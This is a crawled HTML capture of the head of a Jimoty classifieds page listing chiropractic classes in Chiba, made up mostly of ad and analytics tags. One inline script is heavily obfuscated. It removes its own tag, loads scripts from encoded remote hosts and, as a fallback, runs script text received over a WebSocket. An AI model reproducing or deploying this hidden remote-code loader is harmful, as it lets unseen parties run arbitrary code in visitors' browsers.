

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/chiba/les-hea/g-2014
body_size: 143114
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/chiba/les-hea/g-2014" />


<title>千葉県のカイロの教室・スクール情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】千葉県のカイロ(美容健康)の教室・スクール情報が掲載されています。千葉県でカイロ(美容健康)の教室・スクールをお探しの方はぜひご覧ください。また、千葉県でカイロ(美容健康)の生徒募集をしたい方は、千葉県でカイロ(美容健康)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することが...' name='description' />
<meta content='千葉,千葉県,カイロ,美容健康,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー' name='keywords' />
<meta content='千葉県のカイロの教室・スクール情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】千葉県のカイロ(美容健康)の教室・スクール情報が掲載されています。千葉県でカイロ(美容健康)の教室・スクールをお探しの方はぜひご覧ください。また、千葉県でカイロ(美容健康)の生徒募集をしたい方は、千葉県でカイロ(美容健康)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することが...' property='og:description' />
<meta content='https://jmty.jp/chiba/les-hea/g-2014
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】千葉県のカイロ(美容健康)の教室・スクール情報が掲載されています。千葉県でカイロ(美容健康)の教室・スクールをお探しの方はぜひご覧ください。また、千葉県でカイロ(美容健康)の生徒募集をしたい方は、千葉県でカイロ(美容健康)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することが...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="6G7sxsfl92Ja/rBGB1Aw7nQfYYEP3a8pu0q/WcxRPI0E5FvDwt8RDSLxI1kNjjW5bUsYDIvNGLXqNBYhWGh1rA==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 5,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>



<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
千葉県のカイロの教室・スクール情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
千葉版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
